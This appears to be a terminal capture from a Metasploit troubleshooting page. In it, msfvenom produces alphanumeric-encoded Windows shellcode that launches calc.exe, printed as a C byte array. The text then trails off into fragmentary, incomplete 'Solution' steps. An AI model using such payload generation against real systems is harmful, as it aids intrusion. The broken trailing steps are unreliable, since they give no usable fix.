 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -a x86 --platform Windows -p windows/exec cmd=calc.exe -e x86/alpha_upper -f c
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_upper
x86/alpha_upper succeeded with size 455 (iteration=0)
x86/alpha_upper chosen with final size 455
Payload size: 455 bytes
Final size of c file: 1943 bytes
unsigned char buf[] =
"\x89\xe7\xdb\xc9\xd9\x77\xf4\x5b\x53\x59\x49\x49\x49\x49"
"\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56"
"\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41"
"\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42"
"\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4b"
"\x58\x4d\x52\x35\x50\x35\x50\x55\x50\x45\x30\x4d\x59\x5a"
"\x45\x46\x51\x59\x50\x55\x34\x4c\x4b\x56\x30\x36\x50\x4c"
"\x4b\x50\x52\x44\x4c\x4c\x4b\x56\x32\x55\x44\x4c\x4b\x34"
"\x32\x47\x58\x54\x4f\x4e\x57\x50\x4a\x37\x56\x36\x51\x4b"
"\x4f\x4e\x4c\x47\x4c\x45\x31\x53\x4c\x44\x42\x36\x4c\x47"
"\x50\x59\x51\x58\x4f\x54\x4d\x33\x31\x59\x57\x4a\x42\x4a"
"\x52\x51\x42\x56\x37\x4c\x4b\x51\x42\x44\x50\x4c\x4b\x50"
"\x4a\x57\x4c\x4c\x4b\x50\x4c\x52\x31\x34\x38\x5a\x43\x37"
"\x38\x45\x51\x4e\x31\x36\x31\x4c\x4b\x46\x39\x51\x30\x33"
"\x31\x48\x53\x4c\x4b\x37\x39\x34\x58\x4a\x43\x47\x4a\x57"
"\x39\x4c\x4b\x46\x54\x4c\x4b\x35\x51\x4e\x36\x50\x31\x4b"
"\x4f\x4e\x4c\x59\x51\x48\x4f\x34\x4d\x43\x31\x4f\x37\x50"
"\x38\x4b\x50\x34\x35\x5a\x56\x45\x53\x53\x4d\x5a\x58\x47"
"\x4b\x33\x4d\x56\x44\x34\x35\x4a\x44\x56\x38\x4c\x4b\x50"
"\x58\x57\x54\x35\x51\x48\x53\x35\x36\x4c\x4b\x44\x4c\x50"
"\x4b\x4c\x4b\x50\x58\x45\x4c\x55\x51\x59\x43\x4c\x4b\x53"
"\x34\x4c\x4b\x45\x51\x48\x50\x4c\x49\x47\x34\x51\x34\x51"
"\x34\x51\x4b\x31\x4b\x55\x31\x46\x39\x31\x4a\x30\x51\x4b"
"\x4f\x4d\x30\x51\x4f\x51\x4f\x31\x4a\x4c\x4b\x54\x52\x4a"
"\x4b\x4c\x4d\x51\x4d\x42\x4a\x55\x51\x4c\x4d\x4c\x45\x4e"
"\x52\x35\x50\x33\x30\x55\x50\x56\x30\x35\x38\x56\x51\x4c"
"\x4b\x52\x4f\x4c\x47\x4b\x4f\x59\x45\x4f\x4b\x4a\x50\x4f"
"\x45\x49\x32\x36\x36\x55\x38\x49\x36\x5a\x35\x4f\x4d\x4d"
"\x4d\x4b\x4f\x4e\x35\x37\x4c\x34\x46\x53\x4c\x44\x4a\x4d"
"\x50\x4b\x4b\x4d\x30\x34\x35\x33\x35\x4f\x4b\x51\x57\x42"
"\x33\x53\x42\x32\x4f\x32\x4a\x55\x50\x46\x33\x4b\x4f\x58"
"\x55\x53\x53\x35\x31\x32\x4c\x53\x53\x46\x4e\x43\x55\x42"
"\x58\x33\x55\x43\x30\x41\x41";
┌──(root㉿kali)-[/home/kali]
└─#
Solution 3:
Instead of using
bash
Solution 4:
bash
# Update to
msfupdate
# Or on Kali
apt update &&
DeepThink